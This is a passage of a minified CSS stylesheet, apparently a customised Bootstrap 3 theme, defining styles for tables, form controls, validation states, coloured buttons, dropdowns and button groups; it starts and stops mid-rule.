er>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:14.25px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:19px;font-size:21px;line-height:inherit;color:#999;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:9px;font-size:14px;line-height:1.42857;color:#666}.form-control{display:block;width:100%;height:33px;padding:8px 23px;font-size:14px;line-height:1.42857;color:#666;background-color:#fff;background-image:none;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:33px}input[type="date"].input-sm,.input-group-sm>input.form-control[type="date"],.input-group-sm>input.input-group-addon[type="date"],.input-group-sm>.input-group-btn>input.btn[type="date"],.input-group-sm input[type="date"],input[type="time"].input-sm,.input-group-sm>input.form-control[type="time"],.input-group-sm>input.input-group-addon[type="time"],.input-group-sm>.input-group-btn>input.btn[type="time"],.input-group-sm input[type="time"],input[type="datetime-local"].input-sm,.input-group-sm>input.form-control[type="datetime-local"],.input-group-sm>input.input-group-addon[type="datetime-local"],.input-group-sm>.input-group-btn>input.btn[type="datetime-local"],.input-group-sm input[type="datetime-local"],input[type="month"].input-sm,.input-group-sm>input.form-control[type="month"],.input-group-sm>input.input-group-addon[type="month"],.input-group-sm>.input-group-btn>input.btn[type="month"],.input-group-sm input[type="month"]{line-height:21px}input[type="date"].input-lg,.input-group-lg>input.form-control[type="date"],.input-group-lg>input.input-group-addon[type="date"],.input-group-lg>.input-group-btn>input.btn[type="date"],.input-group-lg input[type="date"],input[type="time"].input-lg,.input-group-lg>input.form-control[type="time"],.input-group-lg>input.input-group-addon[type="time"],.input-group-lg>.input-group-btn>input.btn[type="time"],.input-group-lg input[type="time"],input[type="datetime-local"].input-lg,.input-group-lg>input.form-control[type="datetime-local"],.input-group-lg>input.input-group-addon[type="datetime-local"],.input-group-lg>.input-group-btn>input.btn[type="datetime-local"],.input-group-lg input[type="datetime-local"],input[type="month"].input-lg,.input-group-lg>input.form-control[type="month"],.input-group-lg>input.input-group-addon[type="month"],.input-group-lg>.input-group-btn>input.btn[type="month"],.input-group-lg input[type="month"]{line-height:41px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:19px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="radio"].disabled,fieldset[disabled] input[type="radio"],input[type="checkbox"][disabled],input[type="checkbox"].disabled,fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:9px;padding-bottom:9px;margin-bottom:0;min-height:33px}.form-control-static.input-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.form-control-static.input-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-left:0;padding-right:0}.input-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:21px;padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}select.input-sm,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,.input-group-sm>.input-group-btn>select.btn{height:21px;line-height:21px}textarea.input-sm,.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,.input-group-sm>.input-group-btn>textarea.btn,select[multiple].input-sm,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>.input-group-btn>select.btn[multiple]{height:auto}.form-group-sm .form-control{height:21px;padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}.form-group-sm select.form-control{height:21px;line-height:21px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:21px;min-height:28px;padding:4px 10px;font-size:9px;line-height:1.5}.input-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:41px;padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}select.input-lg,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,.input-group-lg>.input-group-btn>select.btn{height:41px;line-height:41px}textarea.input-lg,.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,.input-group-lg>.input-group-btn>textarea.btn,select[multiple].input-lg,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>.input-group-btn>select.btn[multiple]{height:auto}.form-group-lg .form-control{height:41px;padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}.form-group-lg select.form-control{height:41px;line-height:41px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:41px;min-height:33px;padding:11px 30px;font-size:14px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:41.25px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:33px;height:33px;line-height:33px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:41px;height:41px;line-height:41px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:21px;height:21px;line-height:21px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#8bc43f}.has-success .form-control{border-color:#8bc43f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#709f31;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #badc8d;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #badc8d}.has-success .input-group-addon{color:#8bc43f;border-color:#8bc43f;background-color:#dff0d8}.has-success .form-control-feedback{color:#8bc43f}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#ffcf4e}.has-warning .form-control{border-color:#ffcf4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ffc11b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffebb4;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffebb4}.has-warning .input-group-addon{color:#ffcf4e;border-color:#ffcf4e;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#ffcf4e}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#e0545f}.has-error .form-control{border-color:#e0545f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#d82937;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f0aab0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f0aab0}.has-error .input-group-addon{color:#e0545f;border-color:#e0545f;background-color:#f2dede}.has-error .form-control-feedback{color:#e0545f}.has-feedback label~.form-control-feedback{top:24px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#a6a6a6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:9px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:9px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33333px;font-size:14px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:4px;font-size:9px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:2px solid transparent;text-transform:uppercase;padding:8px 23px;font-size:10px;line-height:1.42857;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#fff;background-color:#000;border-color:#000}.btn-default:focus,.btn-default.focus{color:#fff;background-color:#000;border-color:#000}.btn-default:hover{color:#fff;background-color:#000;border-color:#000}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#fff;background-color:#000;border-color:#000}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus{color:#fff;background-color:#000;border-color:#000}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#000;border-color:#000}.btn-default .badge{color:#000;background-color:#fff}.btn-primary{color:#fff;background-color:#80b435;border-color:#72a02f}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#648d29;border-color:#2c3e12}.btn-primary:hover{color:#fff;background-color:#648d29;border-color:#507121}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#80b435;border-color:#72a02f}.btn-primary .badge{color:#80b435;background-color:#fff}.btn-success{color:#fff;background-color:#8bc43f;border-color:#7eb337}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#709f31;border-color:#395119}.btn-success:hover{color:#fff;background-color:#709f31;border-color:#5d8429}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#709f31;border-color:#5d8429}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#5d8429;border-color:#395119}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#8bc43f;border-color:#7eb337}.btn-success .badge{color:#8bc43f;background-color:#fff}.btn-info{color:#fff;background-color:#2b74ab;border-color:#266697}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#215882;border-color:#0c2131}.btn-info:hover{color:#fff;background-color:#215882;border-color:#1a4566}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#215882;border-color:#1a4566}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#1a4566;border-color:#0c2131}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#2b74ab;border-color:#266697}.btn-info .badge{color:#2b74ab;background-color:#fff}.btn-warning{color:#fff;background-color:#ffcf4e;border-color:#ffc835}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ffc11b;border-color:#b48300}.btn-warning:hover{color:#fff;background-color:#ffc11b;border-color:#f6b400}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ffc11b;border-color:#f6b400}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#f6b400;border-color:#b48300}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#ffcf4e;border-color:#ffc835}.btn-warning .badge{color:#ffcf4e;background-color:#fff}.btn-danger{color:#fff;background-color:#e0545f;border-color:#dc3e4b}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#d82937;border-color:#831820}.btn-danger:hover{color:#fff;background-color:#d82937;border-color:#bb222e}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#d82937;border-color:#bb222e}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#bb222e;border-color:#831820}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#e0545f;border-color:#dc3e4b}.btn-danger .badge{color:#e0545f;background-color:#fff}.btn-link{color:#2b2b2b;font-weight:400;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#80b435;text-decoration:none;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 30px;font-size:14px;line-height:1.33333;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:3px 10px;font-size:9px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:9px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#999;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#80b435;background-color:transparent}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#80b435}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:9px;line-height:1.42857;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg>.btn .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justi